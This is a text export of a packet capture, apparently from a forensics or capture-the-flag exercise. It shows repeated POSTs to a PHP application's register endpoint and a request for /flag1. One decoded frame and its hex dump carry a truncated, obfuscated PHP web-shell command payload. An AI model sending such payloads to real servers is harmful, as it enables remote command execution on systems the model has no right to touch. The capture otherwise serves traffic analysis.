 No. Time Source Destination Protocol Length Info
359 2024-03-20 14:34:40.942398 192.168.20.1 192.168.20.144 HTTP 817 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
383 2024-03-20 14:34:44.768649 192.168.20.1 192.168.20.144 HTTP 869 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
413 2024-03-20 14:34:48.820656 192.168.20.1 192.168.20.144 HTTP 875 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
427 2024-03-20 14:34:49.692503 192.168.20.1 192.168.20.144 HTTP 819 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
832 2024-03-20 14:36:42.881343 192.168.20.1 192.168.20.144 HTTP 635 GET /flag1 HTTP/1.1
943 2024-03-20 14:37:18.161666 192.168.20.1 192.168.20.144 HTTP 747 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
972 2024-03-20 14:37:23.982865 192.168.20.1 192.168.20.144 HTTP 465 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
984 2024-03-20 14:37:24.072112 192.168.20.1 192.168.20.144 HTTP 746 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
1062 2024-03-20 14:37:43.389181 192.168.20.1 192.168.20.144 HTTP 612 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
Frame 943: 747 bytes on wire (5976 bits), 747 bytes captured (5976 bits) on interface \Device\NPF_{365D63B3-2698-4795-BFE5-B33F2BC2FAC6}, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_f1:83:7a (00:0c:29:f1:83:7a)
Internet Protocol Version 4, Src: 192.168.20.1, Dst: 192.168.20.144
Transmission Control Protocol, Src Port: 10275, Dst Port: 80, Seq: 1461, Ack: 1, Len: 693
[2 Reassembled TCP Segments (2153 bytes): #942(1460), #943(693)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "Network2020" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(b
Key: Network2020
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_
Form item: "x0b6b31b98f31d" = "zyL3d3dy93d3dyb290Lw=="
Key: x0b6b31b98f31d
Value: zyL3d3dy93d3dyb290Lw==
0110 63 6c 6f 73 65 0d 0a 0d 0a 4e 65 74 77 6f 72 6b close··· ·Network
0120 32 30 32 30 3d 25 34 30 69 6e 69 5f 73 65 74 28 2020=%40 ini_set(
0130 25 32 32 64 69 73 70 6c 61 79 5f 65 72 72 6f 72 %22displ ay_error
0140 73 25 32 32 25 32 43 25 32 30 25 32 32 30 25 32 s%22%2C% 20%220%2
0150 32 29 25 33 42 25 34 30 73 65 74 5f 74 69 6d 65 2)%3B%40 set_time
0160 5f 6c 69 6d 69 74 28 30 29 25 33 42 25 32 34 6f _limit(0 )%3B%24o
0170 70 64 69 72 25 33 44 25 34 30 69 6e 69 5f 67 65 pdir%3D% 40ini_ge
0180 74 28 25 32 32 6f 70 65 6e 5f 62 61 73 65 64 69 t(%22ope n_basedi